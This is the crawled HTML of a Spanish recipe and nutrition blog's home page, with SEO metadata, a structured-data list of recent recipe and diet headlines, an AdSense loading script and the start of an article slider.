

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eltiovivorojo.es/
body_size: 36137
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Recetas faciles y rápidas</title>

    <meta name="description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://eltiovivorojo.es/">

    
    
    <link rel="next" href="https://eltiovivorojo.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Recetas faciles y rápidas">

    <meta property="og:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta property="og:image" content="http://eltiovivorojo.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Recetas faciles y rápidas">

    <meta property="og:url" content="http://eltiovivorojo.es/">

    <meta property="og:site_name" content="eltiovivorojo.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Recetas faciles y rápidas">

    <meta name="twitter:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="twitter:image" content="http://eltiovivorojo.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Recetas faciles y rápidas">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="eltiovivorojo.es">

	<meta name="mobile-web-app-title" content="eltiovivorojo.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://eltiovivorojo.es/#website", 
"url": "https://eltiovivorojo.es", 
"name": "eltiovivorojo.es", 
"description": "eltiovivorojo.es", 
"publisher": { "@id": "https://eltiovivorojo.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://eltiovivorojo.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "eltiovivorojo.es",

      "description": "eltiovivorojo.es",

      "url": "http:\/\/eltiovivorojo.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "http://eltiovivorojo.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "eltiovivorojo.es",

      "url": "http:\/\/eltiovivorojo.es",

      "logo": "http:\/\/eltiovivorojo.es\/assets\/logo.png",

      "description": "eltiovivorojo.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "eltiovivorojo.es",

      "description": "Recetas de comidas rapidas y f\u00e1ciles de preparar, con ingredientes ec\u00f3nomicos y baratos",

      "url": "http:\/\/eltiovivorojo.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "eltiovivorojo.es",

        "logo": {

          "@type": "ImageObject",

          "url": "http:\/\/eltiovivorojo.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","description":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","image":"https:\/\/www.bing.com\/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros-"},{"@type":"NewsArticle","headline":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","description":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&resize=1200:*","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero-"},{"@type":"NewsArticle","headline":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","description":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion-"},{"@type":"NewsArticle","headline":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","description":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","image":"https:\/\/media.vogue.es\/photos\/69665765e0261df2f49b7e93\/16:9\/w_1280,c_limit\/IMG_0031.JPG","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno-"},{"@type":"NewsArticle","headline":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","description":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/portada-pechuga-de-pollo-en-salsa.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso-"},{"@type":"NewsArticle","headline":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","description":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","image":"https:\/\/imagenes.20minutos.es\/files\/image_1920_1080\/uploads\/imagenes\/2024\/09\/26\/tarta-de-queso.jpeg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa-"},{"@type":"NewsArticle","headline":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","description":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","image":"https:\/\/www.bing.com\/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos-"},{"@type":"NewsArticle","headline":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","description":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2026\/01\/08\/6960338f5f17c.jpeg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan-"},{"@type":"NewsArticle","headline":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","description":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","image":"https:\/\/s3.elespanol.com\/2026\/01\/09\/actualidad\/1003744083971_260843797_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza-"},{"@type":"NewsArticle","headline":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","description":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/10\/6962035dd6894.jpeg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos-"},{"@type":"NewsArticle","headline":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","description":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&resize=1200:*","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos-"},{"@type":"NewsArticle","headline":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","description":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","image":"https:\/\/s03.s3c.es\/imag\/_v0\/2120x1414\/6\/b\/e\/mini-tarta-queso.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta-"},{"@type":"NewsArticle","headline":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","description":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","image":"https:\/\/theobjective.com\/wp-content\/uploads\/2026\/01\/Copia-de-Copia-de-IMAGEN-REDES-7.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad-"},{"@type":"NewsArticle","headline":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","description":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","image":"https:\/\/www.bing.com\/th?id=OVFT.2LzHeWANx9cTFY-crOqRty","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","image":"https:\/\/www.bing.com\/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar-"},{"@type":"NewsArticle","headline":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","description":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","image":"https:\/\/static.grupojoly.com\/clip\/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-07T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia-"},{"@type":"NewsArticle","headline":"Consutorio de nutrici\u00f3n | \u00bfCu\u00e1nta cantidad de pan se recomienda consumir al d\u00eda?","description":"Consutorio de nutrici\u00f3n | \u00bfCu\u00e1nta cantidad de pan se recomienda consumir al d\u00eda?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/b90df15b-f8ac-4bc2-b22e-721a3f2b0b8a_16-9-aspect-ratio_default_0_x1808y4094.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia-"},{"@type":"NewsArticle","headline":"Sonia Lucena, psiconutricionista, explica en qu\u00e9 consiste el m\u00e9todo FIVE para adelgazar sin pasar hambre","description":"Sonia Lucena, psiconutricionista, explica en qu\u00e9 consiste el m\u00e9todo FIVE para adelgazar sin pasar hambre","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre-"},{"@type":"NewsArticle","headline":"El chef Jos\u00e9 Andr\u00e9s explica c\u00f3mo hacer el Rosc\u00f3n de Reyes para que quede delicioso: pasos e ingredientes","description":"El chef Jos\u00e9 Andr\u00e9s explica c\u00f3mo hacer el Rosc\u00f3n de Reyes para que quede delicioso: pasos e ingredientes","image":"https:\/\/s2.abcstatics.com\/abc\/www\/multimedia\/gastronomia\/2025\/01\/05\/whose-k0RG-U101430176790VrE-1024x512@diario_abc.jpg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes-"},{"@type":"NewsArticle","headline":"Graeme Close, experto en nutrici\u00f3n deportiva, sobre la fiebre de los electrolitos: \"Si solo vas al gimnasio o corres 5 kil\u00f3metros, bebe agua y guarda tu dinero\"","description":"Graeme Close, experto en nutrici\u00f3n deportiva, sobre la fiebre de los electrolitos: \"Si solo vas al gimnasio o corres 5 kil\u00f3metros, bebe agua y guarda tu dinero\"","image":"https:\/\/img2.huffingtonpost.es\/files\/og_thumbnail\/uploads\/2026\/01\/04\/bebida-deportiva.jpeg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero-"},{"@type":"NewsArticle","headline":"Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el coraz\u00f3n de todos","description":"Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el coraz\u00f3n de todos","image":"https:\/\/media.mdzol.com\/p\/233d38095050adbfaed3411927d81f97\/adjuntos\/373\/imagenes\/001\/865\/0001865574\/1200x675\/smart\/esta-ensalada-lentejas-te-resuelve-las-comidas-todo-el-verano.png","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos-"},{"@type":"NewsArticle","headline":"Cuando Google es el dietista: la desinformaci\u00f3n sobre nutrici\u00f3n es un peligro","description":"Cuando Google es el dietista: la desinformaci\u00f3n sobre nutrici\u00f3n es un peligro","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/b5a85f71-8ec2-452f-afc5-bda9169eeb06_16-9-discover-aspect-ratio_default_1418262.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro-"},{"@type":"NewsArticle","headline":"La receta para hacer jengibre marinado y a\u00f1adir un toque picante a tu sushi","description":"La receta para hacer jengibre marinado y a\u00f1adir un toque picante a tu sushi","image":"https:\/\/www.bing.com\/th?id=OVFT.pvBrQ7OI5MerxubtE8UaXS","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi-"},{"@type":"NewsArticle","headline":"La receta granadina con huevo hilado, el plato navide\u00f1o que siempre est\u00e1 de moda","description":"La receta granadina con huevo hilado, el plato navide\u00f1o que siempre est\u00e1 de moda","image":"https:\/\/s2.ppllstatics.com\/ideal\/www\/multimedia\/2025\/12\/29\/IMG_8475-U23019576642857iH-U240695625818B0E-1200x840@Ideal.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=3499" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">eltiovivorojo.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Recetas faciles y rápidas</h1>

    <p>Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 539 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/artemisa-annua-propiedades-contraindicaciones-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Artemisa annua: propiedades, contraindicaciones y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-de-redondo-de-ternera-relleno-al-horno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil de redondo de ternera relleno al horno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/silicio-contraindicaciones-y-efectos-secundarios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Silicio: contraindicaciones y efectos secundarios.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canelones-de-rabo-de-toro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Canelones de rabo de toro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-aceite-de-oregano-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer aceite de orégano: guía paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/chaco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-chaco-argentina-1.jpg" alt="Comidas típicas de Chaco (Argentina)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Chaco (Argentina)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-para-almacenar-la-masa-de-un-dia-para-otro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para almacenar la masa de un día para otro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bechamel-ligera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bechamel ligera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-monagas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-monagas-venezuela-recetas-1.jpg" alt="Comidas típicas del estado Monagas (Venezuela) 🥑 ▷ + Recetas ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Monagas (Venezuela) 🥑 ▷ + Recetas ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/perlas-de-ajo-beneficios-y-propiedades-para-la-salud/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Perlas de ajo: beneficios y propiedades para la salud.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
